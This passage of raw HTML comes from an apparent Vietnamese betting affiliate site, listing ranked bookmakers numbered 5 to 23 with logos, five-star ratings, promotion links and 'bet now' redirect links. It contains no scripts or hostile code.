						   			<span  class="" >5 </span><a href="https://nhacaiuytin88.icu/nha_cai/big88/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://nhacaiuytin88.icu/nha_cai/saobet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://nhacaiuytin88.icu/nha_cai/sinbet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://nhacaiuytin88.icu/nha_cai/va88/">
						   				<img loading="lazy" decoding="async" width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png 900w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-800x800.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://nhacaiuytin88.icu/nha_cai/kong88/">
						   				<img loading="lazy" decoding="async" width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png 168w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://nhacaiuytin88.icu/nha_cai/nbet/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png 512w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://nhacaiuytin88.icu/nha_cai/fcb8/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span><p class="khuyen_mai">Thưởng 10tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://nhacaiuytin88.icu/nha_cai/dabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href="###"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://nhacaiuytin88.icu/nha_cai/oxbet/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/06/OXBET-LogoGIF-100x100-1.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="OXBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>OXBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkoxbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/oxbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://nhacaiuytin88.icu/nha_cai/61785/">
						   				<img loading="lazy" decoding="async" width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg 225w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://nhacaiuytin88.icu/nha_cai/fa88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg 500w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>7</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://nhacaiuytin88.icu/nha_cai/hitclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/hitclub-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HITCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>HITCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://nhacaiuytin88.icu/nha_cai/iwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://nhacaiuytin88.icu/nha_cai/win79/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="WIN79" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>WIN79</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkwin79" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://nhacaiuytin88.icu/nha_cai/789club/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/789-club-150x150-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >20 </span><a href="https://nhacaiuytin88.icu/nha_cai/b52club/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg 256w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >21 </span><a href="https://nhacaiuytin88.icu/nha_cai/rikvip/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/rikvip-club-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="RIKVIP" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >22 </span><a href="https://nhacaiuytin88.icu/nha_cai/manclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/logo-manclub_new-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="MANCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>MANCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkmanclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >23 </span><a href="https://nhacaiuytin88.icu/nha_cai/gemwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GEMWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GEMWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
